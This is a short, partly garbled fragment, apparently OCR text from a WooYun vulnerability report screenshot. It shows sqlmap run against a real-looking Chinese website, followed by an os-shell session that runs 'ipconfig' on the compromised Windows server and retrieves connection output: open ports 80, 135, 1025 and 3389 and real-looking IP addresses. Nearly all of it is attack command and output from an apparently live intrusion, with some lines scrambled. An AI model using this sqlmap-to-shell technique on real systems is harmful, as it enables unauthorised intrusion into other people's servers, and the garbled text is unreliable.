 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.119tjxf.co...
Ethernet adapter ?
1
1
1
1
---
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a]
[17:58:07] [INFO] retrieved: 259
[17:58:11] [INFO] retrieved:
[17:58:14] [INFO] retrieved: Active Connections
[17:58:47] [INFO] retrieved:
[17:58:51] [INFO] retrieved:   Proto  Local Address
[17:59:58] [INFO] retrieved:   TCP    0.0.0.0:80
[18:00:57] [INFO] retrieved:   TCP    0.0.0.0:135
[18:01:55] [INFO] retrieved:   TCP    0.0.0.0:1025
[18:03:01] [INFO] retrieved:   TCP    0.0.0.0:3389
[18:04:05] [INFO] retrieved:   TCP    113.31.17.176:80       60.216.12.174:4660
ESTAB
www.wooyun.org